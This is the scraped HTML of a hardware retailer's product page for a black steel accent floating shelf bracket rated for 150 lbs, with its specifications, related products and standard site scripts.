           <div class="style_content"><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">The Accent Floating Shelf Bracket is a uniquely designed visible shelf bracket and the perfect piece to add an elevated, modern look to your floating shelves. Maximize your wall space while adding a unique feature to your home that is both sturdy and stylish. The black powder finish of this support paired with sleek, round edges suits both a minimal and industrial home style. The Accent Floating Shelf Bracket comes equipped with ¾” diameter heavy-duty support rods that can carry up to 150&nbsp;lbs. This bracket, like our standard Floating Shelf Brackets, features perfectly spaced slots that are pre-engineered for stud correlation. You should pair this bracket with a Raw or Live Edge shelf to create a luxurious addition to your favorite space. For the perfect installation, use 2 sets of hands or consult with a contractor.</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><i>Our core value, innovative thinking, was at the heart of the creation of the Accent Floating Shelf Bracket. We came together as a team wanting to develop a support product that could stand up to the Federal Brace standards of best-in-class weight capacity, while also delivering a finished style and design that hasn't been done before.</i></p><iframe width="100%" height="315" src="https://www.youtube.com/embed/zwzW8iQol88?si=tDmmIwuPCcWadVdn" title="YouTube video player" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe></div>             
        </div>
         
       </div>
   </div>

   
     <div role="tabpanel" class="tab-pane "
     id="product-details"
     data-product="null"
  >
    <div class="mobile_tab_title">
        <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
        <div class="mobile_tab_name">SPECIFICATIONS</div>
    </div>
    <div class="tab-pane-body">
      <div class="style_content">
              <p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Size: 6” x 27.5” x 5”</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Finishes: Black</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Material Thickness: 0.25” steel bracket, ¾” rod</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Holes: slotted for easy stud alignment</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Carry Capacity: 150 lbs</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">Fasteners not included</span></b></p><p style="margin:0px 0 12px 0;box-sizing:border-box;"><b style="box-sizing:border-box;font-weight:normal"><span style="font-size:11pt;color:#1a1a1a">2 person or professional installation</span></b></p>
       </div>


    
    
      <div class="product-out-of-stock">
        
      </div>
    
    
    
          

    
    
          

    </div>
</div>
   

        
        <div role="tabpanel" class="tab-pane " id="reviews">
            <div class="mobile_tab_title">
                <a href="javascript:;" class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></a>
                <div class="mobile_tab_name">REVIEWS</div>
            </div>
            <div class="tab-pane-body">
                <section class="product-reviews base_list_line medium_list">
                    <div class="" id="intallation-instructions">
                        <div id="shopper_review_page">
                            <div id="review_header"></div>
                            <div id="product_page"></div>
                            <div id="review_image">
                                <a href="https://www.shopperapproved.com/reviews/FederalBrace.com/" onclick="var nonwin=navigator.appName!='Microsoft Internet Explorer'?'yes':'no'; var certheight=screen.availHeight-90; window.open(this.href,'shopperapproved','location='+nonwin+',scrollbars=yes,width=620,height='+certheight+',menubar=no,toolbar=no'); return false;" target="_blank" rel="nofollow"></a>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
        </div>
        


   </div>
</div>

</div>    
    </form>
</div>
</article>
<section class="clearfix col-sm-12" >
    <div id="product_comments"></div>
</section>
<section class="clearfix  col-sm-12">
    <div id="related-products"></div>
</section>
<section class="clearfix  col-sm-12">
    <div class="related_categories">
    
    <div class="title_block"><div class="title_block_inner text-uppercase">Related Products</div></div>
            <div class="swiper-container  pro_gallery_rel_cat swiper-button-lr  swiper-navigation-arrow" >
               <div class="swiper-wrapper">
                                                              <div class="swiper-slide">
                            <div class="rc-item">
                                <div class="easyzoom--overlay">
                                <a href="https://www.federalbrace.com/floating-shelf-bracket-192" class="" title="Floating Shelf Bracket">
                                    <img
                                        class="pro_gallery_item swiper-lazy"
                                        src="https://www.federalbrace.com/c/192-home_default/floating-shelf-bracket.jpg"
                                        alt="Floating Shelf Bracket" 
                                        title="Floating Shelf Bracket" 
                                        width="300"
                                        height="264"
                                        data-id_image="192"
                                         itemprop="image"                                     />
                                </a>                              
                                </div>
                                <div class="rel-cat-2">
                                   <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-bracket-192"> Floating Shelf Bracket </a>
                                   </div>
                                                                      <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-bracket-192" class="view_button btn" title="View more"> <span>VIEW MORE </span></a>
                                   </div>
                               </div>
                            </div>          
                    </div>
                                           <div class="swiper-slide">
                            <div class="rc-item">
                                <div class="easyzoom--overlay">
                                <a href="https://www.federalbrace.com/floating-shelf-support-rods-279" class="" title="Floating Shelf Support Rods">
                                    <img
                                        class="pro_gallery_item swiper-lazy"
                                        src="https://www.federalbrace.com/c/279-home_default/floating-shelf-support-rods.jpg"
                                        alt="Floating Shelf Support Rods" 
                                        title="Floating Shelf Support Rods" 
                                        width="300"
                                        height="264"
                                        data-id_image="279"
                                         itemprop="image"                                     />
                                </a>                              
                                </div>
                                <div class="rel-cat-2">
                                   <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-support-rods-279"> Floating Shelf Support Rods </a>
                                   </div>
                                                                      <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-support-rods-279" class="view_button btn" title="View more"> <span>VIEW MORE </span></a>
                                   </div>
                               </div>
                            </div>          
                    </div>
                                           <div class="swiper-slide">
                            <div class="rc-item">
                                <div class="easyzoom--overlay">
                                <a href="https://www.federalbrace.com/maple-live-edge-floating-shelf-1023" class="" title="Maple Live Edge Floating Shelf">
                                    <img
                                        class="pro_gallery_item swiper-lazy"
                                        src="https://www.federalbrace.com/c/1023-home_default/maple-live-edge-floating-shelf.jpg"
                                        alt="Maple Live Edge Floating Shelf" 
                                        title="Maple Live Edge Floating Shelf" 
                                        width="300"
                                        height="264"
                                        data-id_image="1023"
                                         itemprop="image"                                     />
                                </a>                              
                                </div>
                                <div class="rel-cat-2">
                                   <div>
                                       <a href="https://www.federalbrace.com/maple-live-edge-floating-shelf-1023"> Maple Live Edge Floating Shelf </a>
                                   </div>
                                                                      <div>
                                       <a href="https://www.federalbrace.com/maple-live-edge-floating-shelf-1023" class="view_button btn" title="View more"> <span>VIEW MORE </span></a>
                                   </div>
                               </div>
                            </div>          
                    </div>
                                           <div class="swiper-slide">
                            <div class="rc-item">
                                <div class="easyzoom--overlay">
                                <a href="https://www.federalbrace.com/floating-shelf-support-rod-brackets-1125" class="" title="Floating Shelf Support Rod Brackets">
                                    <img
                                        class="pro_gallery_item swiper-lazy"
                                        src="https://www.federalbrace.com/c/1125-home_default/floating-shelf-support-rod-brackets.jpg"
                                        alt="Floating Shelf Support Rod Brackets" 
                                        title="Floating Shelf Support Rod Brackets" 
                                        width="300"
                                        height="264"
                                        data-id_image="1125"
                                         itemprop="image"                                     />
                                </a>                              
                                </div>
                                <div class="rel-cat-2">
                                   <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-support-rod-brackets-1125"> Floating Shelf Support Rod Brackets </a>
                                   </div>
                                                                      <div>
                                       <a href="https://www.federalbrace.com/floating-shelf-support-rod-brackets-1125" class="view_button btn" title="View more"> <span>VIEW MORE </span></a>
                                   </div>
                               </div>
                            </div>          
                    </div>
                               
                                
               </div>
               <div class="swiper-button swiper-button-next"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
               <div class="swiper-button swiper-button-prev"><i class="fto-left-open-3 slider_arrow_left"></i><i class="fto-right-open-3 slider_arrow_right"></i></div>
               <div class="swiper-pagination"></div>
           </div>
           <script type="text/javascript">
                        //<![CDATA[
                       var  stthemerelated_category = 0;
                            
                            if(typeof(swiper_options) ==='undefined')
                            var swiper_options = [];
                            
                            
                            swiper_options.push({
                                
                                id_st: '.pro_gallery_rel_cat',
                                spaceBetween: 10,
                                slidesPerView: 4,                              
                                nextButton: '.pro_gallery_rel_cat .swiper-button-next',
                                prevButton: '.pro_gallery_rel_cat .swiper-button-prev',
                                loop: false,
                                slideToClickedSlide: true,
                                watchSlidesProgress: true,
                                watchSlidesVisibility: true,
                                breakpoints: {
                                    1600: {
                                    slidesPerView: 4,
                                    spaceBetween: 20,
                                    },
                                    1440: {
                                    slidesPerView: 4,
                                    spaceBetween: 20,
                                    },
                                    1200: {
                                    slidesPerView: 3,
                                    spaceBetween: 20,
                                    },
                                    992: {
                                    slidesPerView: 3,
                                    spaceBetween: 20,
                                    },
                                    768: {
                                    slidesPerView: 2,
                                    spaceBetween: 20,
                                    },
                                    480: {
                                    slidesPerView: 1,
                                    spaceBetween: 20,
                                    },
                                },                            
                                onSlideChangeEnd: function(swiper){
                                  if(typeof($('.pro_gallery_rel_cat ')[0].swiper)!=='undefined')
                                    $('.pro_gallery_rel_cat ')[0].swiper.slideTo(swiper.activeIndex);
                                },
                                onInit : function (swiper) {
                                    if($(swiper.slides).length==$(swiper.slides).filter('.swiper-slide-visible').length)
                                    {
                                        $(swiper.params.nextButton).hide();
                                        $(swiper.params.prevButton).hide();
                                    }
                                    else
                                    {
                                        $(swiper.params.nextButton).show();
                                        $(swiper.params.prevButton).show();
                                    }
                                },
                                onClick: function(swiper){                               
                                },
                                roundLengths: true,
                                lazyLoading: true,
                                lazyLoadingInPrevNext: true,
                                lazyLoadingInPrevNextAmount: 2,
                                initialSlide: 0
                            
                            });
                             
                        //]]>
                        </script>          
                   
</div>   
                  
</section>
</div>
<script type="text/javascript">
<!-- Smartsupp Live Chat script -->

                    var _smartsupp = _smartsupp || {};
    _smartsupp.key = '83a05f9940899cfb652a2f5a2ff1c49ee77ea448';
    window.smartsupp || (function(d) {
    var s, c, o = smartsupp = function(){ o._.push(arguments)}; o._ = [];
    s = d.getElementsByTagName('script')[0]; c = d.createElement('script');
    c.type = 'text/javascript'; c.charset = 'utf-8'; c.async = true;
    c.src = 'https://www.smartsuppchat.com/loader.js?'; s.parentNode.insertBefore(c, s);
    })(document);
</script>
<style>
a[href^=tel] {
    color: inherit;
    text-decoration: none;
}
</style>
        <script id="schema-json" type="application/ld+json">
    {
      "@context": "https://schema.org/",
      "@type": "Product",
      "@id": "https://www.federalbrace.com/accent-floating-shelf-bracket-1128/FB-08701",
      "url": "https://www.federalbrace.com/accent-floating-shelf-bracket-1128/FB-08701",
      "name": "Accent Floating Shelf Bracket",
      "image": [
        "https://www.federalbrace.com/img/c/1128.jpg"
       ],
      "description": "&lt;p style=&quot;margin:0px 0 12px 0;box-sizing:border-box;&quot;&gt;&lt;b style=&quot;box-sizing:border-box;font-weight:normal&quot;&gt;&lt;span style=&quot;font-size:11pt;color:#1a1a1a&quot;&gt;The Accent Floating Shelf Bracket is a uniquely designed visible shelf bracket and the perfect piece to add an elevated, modern look to your floating shelves. Maximize your wall space while adding a unique feature to your home that is both sturdy and stylish. The black powder finish of this support paired with sleek, round edges suits both a minimal and industrial home style. The Accent Floating Shelf Bracket comes equipped with ¾” diameter heavy-duty support rods that can carry up to 150&amp;nbsp;lbs. This bracket, like our standard Floating Shelf Brackets, features perfectly spaced slots that are pre-engineered for stud correlation. You should pair this bracket with a Raw or Live Edge shelf to create a luxurious addition to your favorite space. For the perfect installation, use 2 sets of hands or consult with a contractor.&lt;/span&gt;&lt;/b&gt;&lt;/p&gt;&lt;p style=&quot;margin:0px 0 12px 0;box-sizing:border-box;&quot;&gt;&lt;i&gt;Our core value, innovative thinking, was at the heart of the creation of the Accent Floating Shelf Bracket. We came together as a team wanting to develop a support product that could stand up to the Federal Brace standards of best-in-class weight capacity, while also delivering a finished style and design that hasn&#039;t been done before.&lt;/i&gt;&lt;/p&gt;&lt;iframe width=&quot;100%&quot; height=&quot;315&quot; src=&quot;https://www.youtube.com/embed/zwzW8iQol88?si=tDmmIwuPCcWadVdn&quot; title=&quot;YouTube video player&quot; frameborder=&quot;0&quot; allow=&quot;accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share&quot; referrerpolicy=&quot;strict-origin-when-cross-origin&quot; allowfullscreen&gt;&lt;/iframe&gt;",
	  "sku" : "FB-08701",
	  "mpn": "1128",
	  "brand": {
        "@type": "Brand",
        "name": "Federal Brace"
      },
	"offers": {
        "@type": "Offer",
        "url": "https://www.federalbrace.com/accent-floating-shelf-bracket-1128/FB-08701",
        "priceCurrency": "USD",
        "price": "99.99",
        "priceValidUntil": "2021-12-31",
        "itemCondition": "https://schema.org/New",
        "availability": "https://schema.org/InStock"
      }
    }
</script>
  
  </div>

		  </div>
		</div>
	  </section>
	  	
		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    <div class="container">
    
	
    <section id="footer-primary">
		<div class="">
            <div class="">
                <div class="">
                    <div id="stacked_footer_column_1" class="">        <section id="easycontent_221" class=" easycontent  footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><ul id="footer-link">
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com">Home</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/47-about-us">About Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/contact-us">Contact Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/media">Blog</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/98-company-awards">Company Awards</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/48-our-partners">Distributors / Partners</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/reviews">Reviews</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/upload/customAttachment/FederalBrace_2022Catalog_View1645107432.pdf" target="blank">Catalog</a></span></li>
<li><span style="font-size: 14px;"><a href="/content/50-policies">Company Policies</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/sitemaps">Sitemap</a></span></li>
</ul></div>                	</div>
    </section>
    </div>                    
                </div>
			</div>
        </div>
    </section>
    
        

    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
				            <section id="easycontent_224" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p><span style="font-size: 17px; font-weight: 500;">Call Us: (704) 755-8003</span></p></div>                	</div>
    </section>
        <section id="easycontent_290" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p class="partner-links"><a href="https://www.cabinetmakers.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/CMA.jpg" alt="" width="43" height="35" /></a> <a href="https://nkba.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NKBA.jpg" alt="" width="95" height="35" /></a> <a href="https://www.aia.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/AIA.jpg" alt="" width="94" height="35" /></a> <a href="https://www.nari.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NARI.jpg" alt="" width="61" height="35" /></a> <a href="https://www.isfanow.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/ISFA.jpg" alt="" width="86" height="33" /></a> <img src="https://www.killarneymetals.com/img/cms/Best and Brightest ICON - FB.png" alt="" width="86" height="33" /></p></div>                	</div>
    </section>
                <section id="st_news_letter_18" class="st_news_letter_18  footer_block block  col-lg-4 ">
                            <div class="title_block flex_container title_align_0">
                    <div class="flex_child title_flex_left"></div>
                    <div class="title_block_inner">NEWSLETTER SIGNUP</div>
                    <div class="flex_child title_flex_right"></div>
                    <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div></div>
                                    <div class="footer_block_content   text-1 text-md-2 ">
                <div class="st_news_letter_box">
                    <div class="alert alert-danger newsletter-danger hidden"></div>
                    <div class="alert alert-success newsletter-success hidden"></div>
                    <div class="news_letter_0 ">
                        <div class="st_news_letter_content style_content flex_child_md "><p style="font-size: 12px;"><span>Subscribe for Email Updates</span></p></div>                                                    <form action="https://www.federalbrace.com/module/stnewsletter/ajax" method="post"  id="srp_newsletter_footer" class="st_news_letter_form_new flex_child">
                                                                <div class="st_news_letter_form_inner">
                                    <div class="input-group round_item js-parent-focus input-group-with-border" >
                                        <input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail here..." />
                                        <span class="input-group-btn">
                                            <button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
                                                <i class="fto-right-open-mini"></i>
                                            </button>
                                        </span>
                                    </div>
                                </div>					
                                <input type="hidden" name="action" value="0" />
                            </form>
                            <div class="stnewsletter-loadingoverlay" style="display:none;"></div> 
                                            </div>
                </div>
            </div>
        </section>

    <section class=" pcomment_footer col-lg-3 footer_block block">
    <div class="title_block">
        <a href="//www.federalbrace.com/module/stproductcomments/list" title="Testimonial" class="title_block_inner">Testimonial</a>
        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
    <div class="style_content footer_block_content">
        <div class="base_list_line large_list">
                </div>
    </div>
</section>
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
                	        <section id="easycontent_222" class=" easycontent col-lg-12 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_265" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_267" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.facebook.com/FederalBrace/" id="stsocial_item_241" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-facebook-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://twitter.com/federalbrace" id="stsocial_item_242" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-twitter-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.youtube.com/user/federalbrace" id="stsocial_item_243" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-youtube-play"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
            		<div id="steasy_column_266" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_268" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.instagram.com/federalbrace/" id="stsocial_item_245" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-instagram-1"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.linkedin.com/company/federalbrace" id="stsocial_item_246" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-linkedin"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.pinterest.com/federalbrace/_created/" id="stsocial_item_247" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-pinterest"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        

                    <div></div>
    <aside id="copyright_text" style="text-align:center; font-size: 14px; font-weight: 500;">Copyright © 2009-2020 Short Run Pro, LLC. All rights reserved.</aside>
    </div>
    
</footer>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script src="https://www.google.com/recaptcha/api.js?render=explicit" async defer></script>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-2-3-4-0-7"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"><span class="close"></span></div>
	  </div><!-- /st-pusher -->
	  		
		<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
                        <i class="fto-user icon_btn mar_r4"></i><span>Hello, <b> Sign In</b></span>
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>


<ul id="st_mobile_menu_ul" class="mo_mu_level_0 ">
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_398" href="javascript:;" class="mo_ma_level_0" title="Counter">Counter</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets" class="mo_ma_level_1 mo_sub_a ">Low Profile Countertop Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs" class="mo_ma_level_1 mo_sub_a ">Countertop Standoffs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs" class="mo_ma_level_1 mo_sub_a ">Island Legs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bar Top Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Hidden Countertop Supports</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_401" href="javascript:;" class="mo_ma_level_0" title="Shelving">Shelving</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves" class="mo_ma_level_1 mo_sub_a ">Wall Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets" class="mo_ma_level_1 mo_sub_a ">Cube Cabinets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack" class="mo_ma_level_1 mo_sub_a ">Wine Display Shelf Rack</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_400" href="javascript:;" class="mo_ma_level_0" title="Vanity">Vanity</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanity Brackets</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_399" href="javascript:;" class="mo_ma_level_0" title="Mantel">Mantel</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets" class="mo_ma_level_1 mo_sub_a ">Mantel Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits" class="mo_ma_level_1 mo_sub_a ">Floating Mantel Kits</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel" class="mo_ma_level_1 mo_sub_a ">Porcelain Floating Mantel</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_476" href="javascript:;" class="mo_ma_level_0" title="Bench">Bench</a>
